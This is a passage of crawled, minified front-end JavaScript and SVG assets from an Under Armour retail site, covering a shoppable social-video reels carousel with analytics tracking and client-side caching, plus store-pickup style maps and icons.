window.Evergage.sendEvent&&window.Evergage.sendEvent({action:b,itemAction:window.Evergage.ItemAction?.ViewItemDetail}),O.current&&(clearTimeout(O.current),O.current=null),M.current&&(window.clearInterval(M.current),M.current=null),B.current=t.activeIndex;let o=e[t.activeIndex].products;l&&window.Evergage&&(O.current=setTimeout(()=>{B.current===t.activeIndex&&((e,t)=>{let a,r;M.current&&(window.clearInterval(M.current),M.current=null);let{intervalId:o}=(a=0,{intervalId:r=window.setInterval(()=>{if(B.current!==t||a>=e.length)return;let r=e[a],{productId:o}=r.metadata;if(o){let e=q.current.get(o)||0,t=Date.now();t-e>=2e3&&(E(r),q.current.set(o,t))}a+=1},1e3),clearInterval:()=>{window.clearInterval(r)}});M.current=o})(o,t.activeIndex)},5e3))},onSwiper:e=>{A.current=e},virtual:{enabled:!0,addSlidesAfter:5,addSlidesBefore:2,cache:!0},children:e.map((a,r)=>(0,t.jsx)(f.SwiperSlide,{className:`${S.default["swiper-slide"]}  ${0===c?S.default["nudge-animation"]:""}`,children:(0,t.jsx)(K,{post:a,activeIndex:r,isActive:a.id===e[c]?.id,isMuted:P,isLiked:I[r],videoRefs:T,videoRefKey:a.id,onPostLike:()=>(t=>{let a=[...I];a[t]=!a[t],x(a);let r=e[t].id,o=[...N.current];if(a[t])o.includes(r)||o.push(r);else{let e=o.indexOf(r);-1!==e&&o.splice(e,1)}N.current=o;try{window.localStorage.setItem(C,JSON.stringify(o))}catch(e){console.error("Error saving liked posts to localStorage:",e)}U.trackReelPostLiked?.({...D.tracking,module_id:r,module_name:e[t]?.source?.link||"",module_index:t.toString()})})(r),toggleMute:z,productsData:s,fetchProductsForPost:i,analyticsContext:{...D,tracking:{...D?.tracking,module_index:c.toString(),module_id:a?.id,module_name:a?.source.link||""}}})},`${a.id}-${r}`))})]})}var er=e.i(787534);function eo(e,t){switch(t.type){case"SET_MCP_LOADING":return{...e,isMcpLoading:t.value};case"SET_SOCIAL_POSTS_LOADING":return{...e,isSocialPostsLoading:t.value};case"SET_HAS_FETCHED_INITIAL_POSTS":return{...e,hasFetchedInitialPosts:t.value};case"RESET_LOADING_STATE":return{isMcpLoading:!1,isSocialPostsLoading:!1,hasFetchedInitialPosts:!1};default:return e}}var el=e.i(510007),es=e.i(213332),ei=e.i(337303),en=e.i(212222),ed=e.i(731993);let eu=new Map,ec=new Map,em="ua_social_posts_cache_v1";function ep({onClose:e,initialPosts:r,mcpRecs:o}){let{socialPosts:s}=function(e,t=!1){let r=(0,u.useIsClient)(),[o,s]=(0,a.useState)(e??[]),{loadingState:i,dispatch:d}=function(e){let[t,r]=(0,a.useReducer)(eo,{isMcpLoading:(void 0)??!1,isSocialPostsLoading:(void 0)??!1,hasFetchedInitialPosts:(void 0)??!1});return{loadingState:t,dispatch:r}}(),c=(0,a.useRef)(eu),m=(0,l.useLocale)(),{user:p}=(0,er.useSession)();async function f(e,t,a){let r=e.get(t);if(r&&(0!==r.items.length||Date.now()-r.ts<6e5))return{items:r.items,resultsCount:r.resultsCount};let o=ec.get(t);if(o)return o;let l=(async()=>{var r,o;let l,{items:s,resultsCount:i}=await a(),n=(r=function(e){if(e.length<=2)return e;let t=[],a=null,r=0,o=null;return e.forEach(e=>{let l="string"==typeof e.source?.sourceId?e.source.sourceId:null;if(l&&l===o)return;let s=Array.isArray(e.products)?e.products:[];if(1===s.length){let i="object"==typeof s[0]&&null!==s[0]&&"id"in s[0]?String(s[0].id):String(s[0]);i===a?r+=1:(a=i,r=1),r<=2&&(t.push(e),o=l)}else t.push(e),a=null,r=0,o=l}),t}(s||[]),o=[],l=new Map,r.forEach(e=>{l.set(x(e.id),e)}),o.forEach(e=>{let t=x(e.id);l.has(t)||l.set(t,e)}),Array.from(l.values()));e.set(t,{items:n,resultsCount:i,ts:Date.now()});try{let e={};eu.forEach((t,a)=>{e[a]=t}),window.sessionStorage.setItem(em,JSON.stringify(e))}catch(e){V.default.warn("Failed to persist social posts session cache",e)}return{items:n,resultsCount:i}})();ec.set(t,l);try{return await l}finally{ec.delete(t)}}let _=(0,a.useCallback)(async(e,t,a=20)=>{let r=(0,ei.shuffleArray)(t).map(I),o=`${e}:products:${r.sort().join(",")}:${a}`;return f(c.current,o,async()=>{let e=await (0,ed.getCuralateSocialDataByProducts)(r,a);return{items:e.slimData?.items||e.data.items,resultsCount:e.data.resultsCount}})},[]),g=(0,a.useCallback)(async(e,t,a,r=20,o=0)=>{let l=t.map((e,t)=>{let r=a[t];return JSON.stringify([Array.isArray(e)?[...e].sort():e,Array.isArray(r)?[...r].sort():r])}),s=`${e}:filters:${l.sort().join(";")}:${r}:${o}`;return f(c.current,s,async()=>{let e=await (0,ed.getCuralateSocialDataByFilters)(en.CuralateGalleryType.PRODUCT,t,a,r,o);return{items:e.slimData?.items||e.data.items,resultsCount:e.data.resultsCount}})},[]),{recommendations:h}=function(e){let t=(0,el.default)(),r=(0,u.useIsClient)(),[o,l]=(0,a.useState)([]);return(0,a.useEffect)(()=>{if(!r)return void V.default.warn("useSocialRecommendations must be used client-side");let t=t=>{if(t.detail?.actionEvent?.interaction?.name!==b&&t.detail?.actionEvent?.action!==b)return;let a=t.detail?.response?.campaignResponses,r=e.trim().toLowerCase(),o=a?.find(e=>!!Array.isArray(e.templateNames)&&e.templateNames.some(e=>"string"==typeof e&&e.trim().toLowerCase().includes(r))),s=[];o?.payload&&Array.isArray(o.payload.products)&&(s=o.payload.products),l(s)};return(0,n.addEvergageCustomEventListener)(n.EvergageEvent.OnEventResponse,t),()=>{(0,n.removeEvergageCustomEventListener)(n.EvergageEvent.OnEventResponse,t)}},[e,t,r]),{recommendations:o}}(es.McpCampaignTypes.SOCIAL_RECS),y=(0,a.useRef)(o);(0,a.useEffect)(()=>{y.current=o},[o]);let w=(0,a.useCallback)(async(e,t,a=20)=>{d({type:"SET_MCP_LOADING",value:!0});try{if(!(0,Z.isArrayWithItems)(t))return;let r=Array.from(new Set(t.map(e=>e.productId).filter(Boolean)));if(0===r.length)return;let o=y.current,l=await _(e,r,a),i=P(o,l.items);o=[...o,...i];let n=!0,d=0,u=0;for(;(a-(i.length+u)>0||n)&&d<8&&(n=!1,!(a-(i.length+u)<=0));){let r=Array.from(new Set(t.map(e=>e.category?e.category.trim():null).filter(Boolean)));r=(0,ei.shuffleArray)(r).slice(0,1);let l=[],n=[];if(r.forEach(e=>{if("string"!=typeof e)return;let[t,a]=e.split(" - ").map(e=>e.trim());t&&a&&(l.push(["age_gender","brand"]),n.push([t,a]))}),7===(d+=1)||8===d)if(7===d){l=[["age_gender"]];let e=r[0];n="string"==typeof e?[[e.split(" - ")[0]]]:[[]]}else 8===d&&(l=[[]],n=[[]]);let c=[],m=0,p=!0;for(;p;){let t=await g(e,l,n,a,m),r=P([...o,...c],t.items||[]);c=[...c,...r],t.resultsCount>a&&r.length<a&&c.length<a&&a-(i.length+u+c.length)>0?m+=a:p=!1}c.length>0&&(o=[...o,...c],u+=c.length),o.length>y.current.length&&!function(e,t){if(e.length!==t.length)return!1;let a=e.map(e=>e.id).sort(),r=t.map(e=>e.id).sort();return a.every((e,t)=>e===r[t])}(o,y.current)&&s(o)}}catch(e){V.default.error("Error fetching social content:",e)}finally{d({type:"SET_MCP_LOADING",value:!1})}},[_,g,s,d]);async function S(e,t,a){try{let r=y.current,o=[],l=t,i=new Set(r.map(e=>e.id));for(let t=0;t<3&&o.length<a;t++){let t=await (0,ed.getCuralateHomePageSocialData)(e,a,l);if(!t||0===t.length)break;let r=t.filter(e=>!i.has(e.id));if(0===r.length)break;r.forEach(e=>i.add(e.id)),o=[...o,...r],l+=a}if(0===o.length)return[];let n=P(r,o);if(0===n.length)return[];let d=[...r,...n];return s(d),y.current=d,n}catch(e){V.default.error("Error fetching more social content:",e);return}}return(0,a.useEffect)(()=>{r&&(!function(){if(!(eu.size>0))try{let e=window.sessionStorage.getItem(em);if(!e)return;let t=JSON.parse(e);Object.entries(t).forEach(([e,t])=>{if(!t||"object"!=typeof t||!Array.isArray(t.items))return;let a=t.items,r="number"==typeof t.resultsCount?t.resultsCount:a.length,o="number"==typeof t.ts?t.ts:Date.now();eu.set(e,{items:a,resultsCount:r,ts:o})})}catch(e){V.default.warn("Failed to hydrate social posts session cache",e)}}(),i.hasFetchedInitialPosts||d({type:"SET_HAS_FETCHED_INITIAL_POSTS",value:!0}))},[m,p,i.hasFetchedInitialPosts,d,r]),(0,a.useEffect)(()=>{(0,Z.isArrayWithItems)(h)&&t?(async()=>{try{await w(m,h)}catch(e){V.default.error(`Error fetching social content for recommendations: ${e}`)}})():S(m,y.current.length,10).catch(e=>{V.default.error(`Error fetching more social content: ${e}`)})},[h,m,w,t]),{socialPosts:o,setSocialPosts:s,loadingState:i,cachedFetchSocialPostsByProducts:_,cachedFetchSocialPostsByFilter:g}}(r,o);return(0,u.useIsClient)()?(0,t.jsxs)("div",{className:m.default["social-page-container"],children:[(0,t.jsx)(c.default,{children:(0,t.jsx)("div",{className:m.default["feed-container"],children:(0,t.jsx)(ea,{posts:s,onClose:e})})}),(0,t.jsx)("div",{className:m.default.overlay,"data-testid":"overlay",onClick:e})]}):null}var h=h,ef=e.i(579053),e_=e.i(186301),eg=e.i(94367),eh=e.i(886338),ey=e.i(492623),ew=e.i(315333);function eS({post:e}){let r=e.media?.poster?.original?.link||"",o=(0,a.useRef)(null),{webviewVendor:l}=(0,H.useDeviceDetect)(),s=l!==H.WebviewVendors.TIKTOK;return(0,a.useEffect)(()=>{let e=o.current;e&&e.addEventListener("timeupdate",()=>{e.currentTime>=3&&(e.currentTime=0,e.play())})},[]),(0,t.jsx)(t.Fragment,{children:e.media.type&&e.media.type.includes("video")?e.media.lowQuality?.link&&(0,t.jsx)("video",{ref:o,"data-testid":"social-video",loop:!0,muted:!0,playsInline:!0,autoPlay:s,poster:r,children:(0,t.jsx)("source",{"data-testid":"social-video-source",src:e.media.lowQuality.link,type:"video/mp4"})}):(0,t.jsx)(L.default,{src:e.media.original.link,quality:100,width:400,height:400,alt:j(e),className:ew.default.image})})}let ev=function({post:e,onOpenSocialFeed:r}){let o=(0,a.useRef)(null);return(0,t.jsx)("section",{"data-testid":"instagram-wrapper",className:ew.default["instagram-wrapper"],children:(0,t.jsx)("div",{"data-testid":"media-wrapper",onClick:()=>r?.(e),ref:o,className:ew.default["media-wrapper"],children:(0,t.jsx)(eS,{post:e})})})};var eb=e.i(406992),eC=e.i(665353);let eI=({socialContent:e,onOpenSocialFeed:r,showCarouselNavigation:o,contentData:l})=>{let s=(0,p.useFormatMessage)(),i=(0,eg.useMediaQuery)(eh.default.lgDesktopUp),n=(0,a.useRef)(null),d=(0,a.useRef)(null),[u,c]=(0,a.useState)(null),{analyticsManager:m}=(0,ee.useAnalytics)(),_={tracking:{module_name:"UGC Reels Carousel",module_id:"UGC Reels Carousel",module_type:"UGC Reels Carousel",module_placement:"UGC Reels Carousel",module_index:"UGC Reels Carousel",module_nested_count:e.length.toString()}},{impressionRef:y}=(0,W.useTrackingEvents)(_),[w,S]=(0,a.useState)(0),v=(0,a.useCallback)(e=>S(e.realIndex),[]),b=i?4:2.5,C=Math.ceil(e.length-b+1),I=(0,a.useMemo)(()=>Array.from({length:C}),[C]),x=(0,a.useMemo)(()=>e?.length>0?(0,t.jsxs)("div",{className:ey.default["social-carousel"],ref:y,children:[(0,t.jsx)("h2",{className:ey.default["carousel-title"],children:l?.headlineText??s("gear-in-action")}),(0,t.jsx)("p",{children:l?.subHeadlineText??s("gear-in-action-copy")}),(0,t.jsxs)("div",{className:ey.default["carousel-wrapper"],children:[(0,t.jsx)(f.Swiper,{modules:[g.Keyboard,h.default,ef.Navigation,e_.Pagination],spaceBetween:12,slidesOffsetBefore:16,navigation:{enabled:o,prevEl:n.current,nextEl:d.current},followFinger:!0,touchRatio:1.5,touchAngle:45,mousewheel:{sensitivity:.5,thresholdDelta:10,thresholdTime:100,forceToAxis:!0,releaseOnEdges:!1},touchMoveStopPropagation:!0,touchStartPreventDefault:!0,preventInteractionOnTransition:!1,resistance:!0,resistanceRatio:.5,keyboard:{enabled:!0},breakpoints:{0:{slidesPerView:2.5,spaceBetween:20},1024:{slidesPerView:o?4:2.5,spaceBetween:20}},onSwiper:c,onRealIndexChange:v,children:e.map((e,a)=>(0,t.jsx)(f.SwiperSlide,{children:(0,t.jsx)(ev,{post:e,onOpenSocialFeed:e=>{m.trackReelClick?.({..._.tracking,cta_type:"UGC Reels",cta_target:"UGC Reels",module_nested_position:a.toString()}),r?.(e)}})},e.id||a))}),(0,t.jsx)(eC.Pager,{items:I,realIndex:w,onSlideTo:e=>{u?.slideTo(e)},className:ey.default["reels-pager"],repeatCount:1}),o&&(0,t.jsx)(t.Fragment,{children:i&&(0,t.jsx)(eb.default,{activeSlide:w,totalSlides:e.length,modal:!1,hideNext:w>=e.length-(o?4:1),setDirection:e=>{u&&(-1===e&&u.slidePrev(),1===e&&u.slideNext())}})})]})]}):null,[_.tracking,m,l?.headlineText,l?.subHeadlineText,s,v,y,i,r,I,w,o,e,u]);return(0,t.jsx)("div",{children:x})};var ex=e.i(738818);e.i(226314);var eP=e.i(550933);function ej({socialContent:e,mcpRecs:r,showCarouselNavigation:o,locale:l,contentData:s}){let i,[n,d]=(0,a.useState)(!1),[u,c]=(0,a.useState)([]),[m,p]=(0,a.useState)(e??[]),[f,_]=(0,a.useState)(!1),[g,h]=(0,a.useState)(null),y=(0,a.useCallback)(async()=>{if(!(m?.length>0)){_(!0);try{let e=await (0,ed.getCuralateHomePageSocialData)(l??"",10);e&&e.length>0?p(e):(h("No social content found"),V.default.error("ShoppableReels: No social content found from Curalate API"))}catch(e){h("Failed to fetch social content"),V.default.error("ShoppableReels: fetch error",e)}finally{_(!1)}}},[l,m?.length]);(0,a.useEffect)(()=>{o&&m?.length===0&&(_(!0),y())},[o,m?.length,y]);let w=(0,a.useMemo)(()=>{if(!m)return[];let e=m.filter(e=>e.media?.type==="video");if(e.length>=8)return e.slice(0,8);let t=[...e,...m.filter(e=>e.media?.type==="photo").filter(t=>!e.some(e=>e.id===t.id))];return t.length>=8?t.slice(0,8):t},[m]),S=m||[],v=(i=new Set(w.map(e=>e.id)),[...w,...S.filter(e=>!i.has(e.id))]),b=(0,a.useCallback)(()=>{d(!1),c([])},[]);return f||g?null:(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(eP.default,{children:(0,t.jsx)(ex.AnimationWrapper,{children:(0,t.jsx)(eI,{socialContent:w,onOpenSocialFeed:e=>{c([e,...v.filter(t=>t.id!==e.id)]),d(!0)},showCarouselNavigation:o,contentData:s})})}),n&&u.length>0&&(0,t.jsx)(ep,{mcpRecs:r,initialPosts:u,onClose:b})]})}e.s(["ShoppableReels",()=>ej],579017);var ek=e.i(119793),eE=e.i(176486);function eF({locale:e,contentData:a}){let{hasHomeShoppableReels:r}=(0,ek.useFeatureFlagsBool)(["hasHomeShoppableReels"]);return r?(0,t.jsx)("div",{className:eE.default["home__shoppable-reels"],children:(0,t.jsx)(ej,{locale:e,mcpRecs:!1,showCarouselNavigation:!0,contentData:a})}):null}function eL({className:e="",pageContent:u,hasLcpSlot:c=!1,enablePersonalizedRecs:m=!1,isPreview:f=!1}){let _=(0,l.useLocale)(),g=(0,p.useFormatMessage)(),{isAnimatedSlot:h}=(0,i.useHasAnimatedSlot)(c),y=(0,a.useMemo)(()=>(({uacmsSlots:e})=>e?.slots?.filter(({contents:e})=>e?.length>0)??[])(u),[u]),w=(0,a.useMemo)(()=>{if(!y||0===y.length)return{index:-1,before:!1};let e=y.findIndex(e=>e?.slotType==="primary");if(-1!==e)return{index:e,before:!1};let t=y.findIndex(e=>e?.slotType==="secondary");return -1!==t?{index:t,before:!0}:{index:y.length-1,before:!1}},[y]),S=u?.uacmsSlots?.shoppableReels??void 0,v=(0,a.useMemo)(()=>y?.findIndex(e=>e?.slotType==="hero")??-1,[y]);return(0,t.jsx)("section",{className:`${d.default.placement__wrapper} ${e}`,children:y?.map((e,l)=>{let i=e?.slotType==="hero",u=i?"hero":"",c=!f&&-1!==w.index&&l===w.index;return(0,t.jsxs)(a.Fragment,{children:[c&&w.before&&(0,t.jsx)("div",{"data-testid":"animated-slot-must-always-exist",children:(0,t.jsx)(eF,{locale:_,contentData:S})},"shoppable_reels_insertion_before"),e?.contents?.map((a,o)=>(0,t.jsx)("div",{className:u,children:(0,t.jsx)(r.default,{placementId:u,defaultModule:{source:s.ContentSource.UACMS,data:a},locale:_,isAnimatedSlot:h(l),index:o})},`${e?.slotType}_${l}_${o}`)),m&&i&&l===v&&(0,t.jsx)("div",{className:d.default["personalized-recommendations"],children:(0,t.jsx)(o.default,{showFallback:!1,recZone:n.RecZones.RECENTLY_VIEWED,productRecMin:1,title:g("recently-viewed"),headerLevel:"h5",wishListEnabled:!0})},"personalized-product-recs"),c&&!w.before&&(0,t.jsx)("div",{"data-testid":"animated-slot-must-always-exist",children:(0,t.jsx)(eF,{locale:_,contentData:S})},"shoppable_reels_insertion")]},`${e?.slotType}_${l}`)})})}e.s(["default",()=>eL],602766)}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.underarmour.ca/_next/static/media/returns-exchanges.5979dd88.svg
body_size: 6
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="zoyg6rsona" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="5" y="0" width="11" height="8">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M16 .5H5v7h11v-7z" fill="#fff"/>
    </mask>
    <g mask="url(#zoyg6rsona)">
        <path d="m12.563 1.25 2.677 2.677c.04.04.04.106 0 .146L12.562 6.75" stroke="#1D1D1D" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
    <path d="M.5 4h14.813" stroke="#1D1D1D" stroke-linecap="round" stroke-linejoin="round"/>
    <mask id="h0rbo53pub" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="8" width="11" height="8">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 15.5h11v-7H0v7z" fill="#fff"/>
    </mask>
    <g mask="url(#h0rbo53pub)">
        <path d="M3.438 14.75.76 12.073a.103.103 0 0 1 0-.146L3.438 9.25" stroke="#1D1D1D" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
    <path d="M15.5 12H.687" stroke="#1D1D1D" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.ca/_next/static/chunks/be1dc5eba0777e9f.js
body_size: 9145
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,749542,e=>{"use strict";let s=e.i(812557).default;e.s(["default",0,s])},727346,e=>{"use strict";var s,t=((s={})[s.Cart=0]="Cart",s[s.CartEditItem=1]="CartEditItem",s[s.CartItem=2]="CartItem",s[s.PDP=3]="PDP",s);e.s(["StorePickupDisplays",()=>t])},330577,e=>{e.v({"b-store-choose-content":"StorePickup-module-scss-module__tQ6oaG__b-store-choose-content","b-store-choose-content-left":"StorePickup-module-scss-module__tQ6oaG__b-store-choose-content-left","b-store-choose-content-top":"StorePickup-module-scss-module__tQ6oaG__b-store-choose-content-top","b-store-choose-link":"StorePickup-module-scss-module__tQ6oaG__b-store-choose-link","b-store-heading":"StorePickup-module-scss-module__tQ6oaG__b-store-heading","cart-display":"StorePickup-module-scss-module__tQ6oaG__cart-display",fadeInOpacity:"StorePickup-module-scss-module__tQ6oaG__fadeInOpacity",fadeInUp:"StorePickup-module-scss-module__tQ6oaG__fadeInUp","find-store-form":"StorePickup-module-scss-module__tQ6oaG__find-store-form",heading:"StorePickup-module-scss-module__tQ6oaG__heading",icon:"StorePickup-module-scss-module__tQ6oaG__icon","item-availability":"StorePickup-module-scss-module__tQ6oaG__item-availability","item-availability-available":"StorePickup-module-scss-module__tQ6oaG__item-availability-available","no-participating-stores":"StorePickup-module-scss-module__tQ6oaG__no-participating-stores","no-store-list":"StorePickup-module-scss-module__tQ6oaG__no-store-list","no-store-selected":"StorePickup-module-scss-module__tQ6oaG__no-store-selected","search-parameters":"StorePickup-module-scss-module__tQ6oaG__search-parameters","select-store-btn":"StorePickup-module-scss-module__tQ6oaG__select-store-btn","selected-pickup-msg":"StorePickup-module-scss-module__tQ6oaG__selected-pickup-msg","store-address":"StorePickup-module-scss-module__tQ6oaG__store-address","store-details":"StorePickup-module-scss-module__tQ6oaG__store-details","store-details-container":"StorePickup-module-scss-module__tQ6oaG__store-details-container","store-details-content":"StorePickup-module-scss-module__tQ6oaG__store-details-content","store-details-inner":"StorePickup-module-scss-module__tQ6oaG__store-details-inner","store-hours":"StorePickup-module-scss-module__tQ6oaG__store-hours","store-icon":"StorePickup-module-scss-module__tQ6oaG__store-icon","store-list":"StorePickup-module-scss-module__tQ6oaG__store-list","store-name":"StorePickup-module-scss-module__tQ6oaG__store-name","store-out-of-stock":"StorePickup-module-scss-module__tQ6oaG__store-out-of-stock","store-phone":"StorePickup-module-scss-module__tQ6oaG__store-phone","store-pickup":"StorePickup-module-scss-module__tQ6oaG__store-pickup","store-pickup-details":"StorePickup-module-scss-module__tQ6oaG__store-pickup-details","store-pickup-msg":"StorePickup-module-scss-module__tQ6oaG__store-pickup-msg","store-search":"StorePickup-module-scss-module__tQ6oaG__store-search","store-select":"StorePickup-module-scss-module__tQ6oaG__store-select","store-select-header":"StorePickup-module-scss-module__tQ6oaG__store-select-header","store-select-modal":"StorePickup-module-scss-module__tQ6oaG__store-select-modal","store-select-wrapper":"StorePickup-module-scss-module__tQ6oaG__store-select-wrapper","store-type":"StorePickup-module-scss-module__tQ6oaG__store-type","stores-container":"StorePickup-module-scss-module__tQ6oaG__stores-container","unavailable-store":"StorePickup-module-scss-module__tQ6oaG__unavailable-store"})},729447,e=>{e.v({alternate:"ShipOrPickup-module-scss-module__X4hCBa__alternate",fadeInOpacity:"ShipOrPickup-module-scss-module__X4hCBa__fadeInOpacity",fadeInUp:"ShipOrPickup-module-scss-module__X4hCBa__fadeInUp","is-available":"ShipOrPickup-module-scss-module__X4hCBa__is-available","is-underlined":"ShipOrPickup-module-scss-module__X4hCBa__is-underlined","selected-tile":"ShipOrPickup-module-scss-module__X4hCBa__selected-tile","ship-or-pickup-button":"ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button","ship-or-pickup-button-action-title":"ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-action-title","ship-or-pickup-button-status":"ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-button-status","ship-or-pickup-wrapper-root":"ShipOrPickup-module-scss-module__X4hCBa__ship-or-pickup-wrapper-root"})},86925,e=>{e.v({active:"BopisStoreCard-module-scss-module__ohyYGW__active","card-form":"BopisStoreCard-module-scss-module__ohyYGW__card-form","collapse-icon":"BopisStoreCard-module-scss-module__ohyYGW__collapse-icon",expanded:"BopisStoreCard-module-scss-module__ohyYGW__expanded",fadeInOpacity:"BopisStoreCard-module-scss-module__ohyYGW__fadeInOpacity",fadeInUp:"BopisStoreCard-module-scss-module__ohyYGW__fadeInUp",icon:"BopisStoreCard-module-scss-module__ohyYGW__icon",mobile:"BopisStoreCard-module-scss-module__ohyYGW__mobile","pickup-store":"BopisStoreCard-module-scss-module__ohyYGW__pickup-store","pickup-unavailable":"BopisStoreCard-module-scss-module__ohyYGW__pickup-unavailable","radio-container":"BopisStoreCard-module-scss-module__ohyYGW__radio-container",selected:"BopisStoreCard-module-scss-module__ohyYGW__selected","store-card":"BopisStoreCard-module-scss-module__ohyYGW__store-card","store-content":"BopisStoreCard-module-scss-module__ohyYGW__store-content","store-description":"BopisStoreCard-module-scss-module__ohyYGW__store-description","store-description-bottom":"BopisStoreCard-module-scss-module__ohyYGW__store-description-bottom","store-details":"BopisStoreCard-module-scss-module__ohyYGW__store-details","store-input":"BopisStoreCard-module-scss-module__ohyYGW__store-input","store-miles":"BopisStoreCard-module-scss-module__ohyYGW__store-miles","store-name":"BopisStoreCard-module-scss-module__ohyYGW__store-name","unavailable-store":"BopisStoreCard-module-scss-module__ohyYGW__unavailable-store"})},215900,e=>{e.v({fadeInOpacity:"DistanceDropdown-module-scss-module__BDm6ZG__fadeInOpacity",fadeInUp:"DistanceDropdown-module-scss-module__BDm6ZG__fadeInUp","select-container":"DistanceDropdown-module-scss-module__BDm6ZG__select-container"})},525537,675194,286381,e=>{"use strict";var s,t=e.i(843476),o=e.i(102305),l=e.i(271645),a=e.i(471832);e.i(749542);var i=e.i(812557),r=e.i(727346),c=e.i(225326),d=e.i(74074);function n(e){return(0,t.jsxs)("svg",{viewBox:"0 0 24 25",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,d.getEnhancedIconProps)(e),children:[e.title&&(0,t.jsx)("title",{children:e.title}),(0,t.jsx)("path",{d:"M4.5 6.5C4.22386 6.5 4 6.72385 4 7C4 7.27615 4.22386 7.5 4.5 7.5C4.77614 7.5 5 7.27615 5 7C5 6.72385 4.77614 6.5 4.5 6.5Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.7495 7.25H11.9995V6.5H16.4995V7.50275L21.9995 11.4984V11.5V16.5H21.0014V16.5016C21.0014 17.6066 20.1057 18.5023 19.0007 18.5023C17.8958 18.5023 17 17.6066 17 16.5016V16.5H15.7495V16.4973H9.00145V16.5016C9.00145 17.6066 8.1057 18.5023 7.0007 18.5023C5.89575 18.5023 5 17.6066 5 16.5016C5 15.3966 5.89575 14.5008 7.0007 14.5008C7.83885 14.5008 8.5566 15.0162 8.8544 15.7473H15.7495V7.25ZM17.146 15.75C17.4431 15.0175 18.1615 14.5008 19.0007 14.5008C19.8399 14.5008 20.5583 15.0175 20.8555 15.75H21.2495V12.25H17.9995V11.5H20.7257L16.4995 8.42975V15.75H17.146ZM7.0007 17.7523C7.69145 17.7523 8.25145 17.1924 8.25145 16.5016C8.25145 15.8109 7.69145 15.2508 7.0007 15.2508C6.30995 15.2508 5.75 15.8109 5.75 16.5016C5.75 17.1924 6.30995 17.7523 7.0007 17.7523ZM20.2514 16.5016C20.2514 17.1924 19.6915 17.7523 19.0007 17.7523C18.3099 17.7523 17.75 17.1924 17.75 16.5016C17.75 15.8109 18.3099 15.2508 19.0007 15.2508C19.6915 15.2508 20.2514 15.8109 20.2514 16.5016Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M12.0644 11.3787L8 11.3749L8.0007 10.6249L12.0645 10.6287L10.9955 9.56035V8.5L13.0003 10.5037V11.5037L10.9955 13.5073V12.447L12.0644 11.3787Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M6 7C6 6.72385 6.22385 6.5 6.5 6.5C6.77615 6.5 7 6.72385 7 7C7 7.27615 6.77615 7.5 6.5 7.5C6.22385 7.5 6 7.27615 6 7Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M8.5 6.5C8.22385 6.5 8 6.72385 8 7C8 7.27615 8.22385 7.5 8.5 7.5C8.77615 7.5 9 7.27615 9 7C9 6.72385 8.77615 6.5 8.5 6.5Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M10 7C10 6.72385 10.2239 6.5 10.5 6.5C10.7761 6.5 11 6.72385 11 7C11 7.27615 10.7761 7.5 10.5 7.5C10.2239 7.5 10 7.27615 10 7Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M2.5 8.5C2.22386 8.5 2 8.72385 2 9C2 9.27615 2.22386 9.5 2.5 9.5C2.77614 9.5 3 9.27615 3 9C3 8.72385 2.77614 8.5 2.5 8.5Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M4 9C4 8.72385 4.22386 8.5 4.5 8.5C4.77614 8.5 5 8.72385 5 9C5 9.27615 4.77614 9.5 4.5 9.5C4.22386 9.5 4 9.27615 4 9Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M6.5 8.5C6.22385 8.5 6 8.72385 6 9C6 9.27615 6.22385 9.5 6.5 9.5C6.77615 9.5 7 9.27615 7 9C7 8.72385 6.77615 8.5 6.5 8.5Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M8 9C8 8.72385 8.22385 8.5 8.5 8.5C8.77615 8.5 9 8.72385 9 9C9 9.27615 8.77615 9.5 8.5 9.5C8.22385 9.5 8 9.27615 8 9Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M2.5 12.5C2.22386 12.5 2 12.7239 2 13C2 13.2761 2.22386 13.5 2.5 13.5C2.77614 13.5 3 13.2761 3 13C3 12.7239 2.77614 12.5 2.5 12.5Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M4 13C4 12.7239 4.22386 12.5 4.5 12.5C4.77614 12.5 5 12.7239 5 13C5 13.2761 4.77614 13.5 4.5 13.5C4.22386 13.5 4 13.2761 4 13Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M6.5 12.5C6.22385 12.5 6 12.7239 6 13C6 13.2761 6.22385 13.5 6.5 13.5C6.77615 13.5 7 13.2761 7 13C7 12.7239 6.77615 12.5 6.5 12.5Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M8 13C8 12.7239 8.22385 12.5 8.5 12.5C8.77615 12.5 9 12.7239 9 13C9 13.2761 8.77615 13.5 8.5 13.5C8.22385 13.5 8 13.2761 8 13Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M4.5 10.5C4.22386 10.5 4 10.7239 4 11C4 11.2761 4.22386 11.5 4.5 11.5C4.77614 11.5 5 11.2761 5 11C5 10.7239 4.77614 10.5 4.5 10.5Z",fill:"currentColor"}),(0,t.jsx)("path",{d:"M6 11C6 10.7239 6.22385 10.5 6.5 10.5C6.77615 10.5 7 10.7239 7 11C7 11.2761 6.77615 11.5 6.5 